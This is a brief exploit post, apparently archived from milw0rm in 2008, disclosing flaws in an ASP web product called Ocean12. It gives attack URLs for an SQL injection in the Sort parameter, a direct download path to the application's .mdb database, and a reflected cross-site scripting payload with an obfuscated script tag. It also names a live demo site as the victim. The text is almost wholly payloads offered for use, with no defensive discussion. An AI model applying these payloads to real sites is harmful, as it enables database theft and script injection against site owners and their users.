
Vulnerability : (DDV,XSS,SQL)

---------------------------------------
------------------

#############################################
[SQL]:

http://site.com/path/default.asp?
DisplayFormat=Card&Sort=[SQL]

[Database Disclosure Vulnerability]:

http://site.com/path/o12con.mdb

[XSS]:

http://site.com/path/?DisplayFormat=>">
<ScRiPt>alert(1369)%3B</ScRiPt>&Action=Pouya_
---------------------------------

Victem :

http://ocean12tech.com/products/contact/demo

# milw0rm.com [2008-11-27]
